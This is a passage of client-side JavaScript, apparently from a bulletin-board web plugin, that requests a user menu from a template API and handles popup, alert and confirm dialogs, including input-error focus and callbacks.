		eventX	= event.clientX;
		eventY		= event.clientY - jQuery('body').offset().top;
	}
	if(option=="*") option	= "search,info,email,homepage,blog";

	var param	= "board_name="+mb_options["board_name"]+"&option="+option+"&list_type="+mb_options["list_type"]+"&page="+mb_options["page"];	
	if(jQuery('#'+mb_options["board_name"]+'_form_board_search')) param		+= "&"+jQuery('#'+mb_options["board_name"]+'_form_board_search').serialize();
	param	+= "&mode=user&board_action=menu"+"&pid="+uid+"&board_pid="+board_pid;

	sendDataRequest2(mb_urls["template_api"], param, sendUserMenuHandler);
}
function sendUserMenuHandler(response, state){		
	if(response.state == "success"){
		showUserMenu(response.data);
	}else{
		showAlertPopup(response);
	}
}



function hideInfoBox() {
	jQuery("#mb_pop_info").hide();
	jQuery("#mb_pop_info").removeClass("mb-ani-pop-fadein");
}

function hidePopupBox() {	
	confirmCallbackSend		= null;
	jQuery(".mb-input-focus").removeClass("mb-input-focus");
	jQuery("#mb_pop_info").hide();
	jQuery("#mb_pop_html").hide();	
	jQuery("#mb_pop_confirm").hide();	
	jQuery("#mb_pop_confirm").removeClass("mb-ani-pop-open");
	jQuery("#mb_pop_alert").removeClass("mb-ani-pop-open");
	jQuery("#mb_pop_info").removeClass("mb-ani-pop-fadein");
	jQuery("#mb_pop_bg").hide();
	if(!scrollMode){
		jQuery('body').css('overflow-y','auto');
		scrollMode		= true;
	}
	popupMode			= "popup";
}

function showAlertCallback(code,target_name) {
	hidePopupAlert(code,target_name);
	sendAlertCallbackData();	
}

function hidePopupAlert(code,target_name) {
	if(popupMode=="modal") return;
	if(typeof(code)!=='undefined' && code!=='undefined' && code!=''){
		if(confirmCallbackSend) jQuery("#mb_pop_confirm").show();		

		if(code.substr(0,2)=="12"){	//입력 관련 에러일 경우 포커스 설정
			if(typeof(target_name)!=='undefined'  && target_name!=='undefined' && target_name!=''){
				var target;
				if(jQuery("#mb_pop_confirm").css('display')!='none'){
					if(jQuery("#mb_confirm_form").find("input[name='"+target_name+"']").length>0){
						target		= jQuery("#mb_confirm_form").find("input[name='"+target_name+"']").first();
					}
				}else{
					if(code=="1299"){
						if(jQuery(target_name).filter(':visible').length>0){
							target		= jQuery(target_name).filter(':visible').first();
						}
					}else{
						if(jQuery("[name='"+target_name+"']").filter(':visible').length>0){
							target		= jQuery("[name='"+target_name+"']").filter(':visible').first();
						}
					}
				}
				jQuery(".mb-input-focus").removeClass("mb-input-focus");

				if(typeof(target)!=='undefined'  && target!=='undefined'){
					jQuery(target).addClass("mb-input-focus");
					jQuery(target).focus();
				}
			}
		}
	}else{
		jQuery(".mb-input-focus").focus();
	}
	
	jQuery("#mb_pop_alert").hide();
	jQuery("#mb_pop_alert").removeClass("mb-ani-pop-open");
	jQuery("#mb_pop_html").hide();
	jQuery("#mb_pop_info").hide();
	if(jQuery("#mb_pop_confirm").css('display')=='none'){
		jQuery("#mb_pop_bg").hide();
		initLoadingBox();
	}
	if(!scrollMode){
		jQuery('body').css('overflow-y','auto');
		scrollMode		= true;
	}
	popupMode			= "popup";
}
function sendAlertCallbackData() {	
	if(alertCallbackSend) alertCallbackSend();
	else alertCallbackSend		= null;
}
function sendConfirmCallbackData() {	
	showLoadingBox();
	jQuery("#mb_pop_confirm").hide();
	if(confirmCallbackSend) confirmCallbackSend(popupCallbackData);
	else confirmCallbackSend		= null;
}
function cancelConfirmCallbackData() {	
	confirmCallbackSend		= null;
	if(confirmCallbackCancel) confirmCallbackCancel();
	else confirmCallbackCancel		= null;
}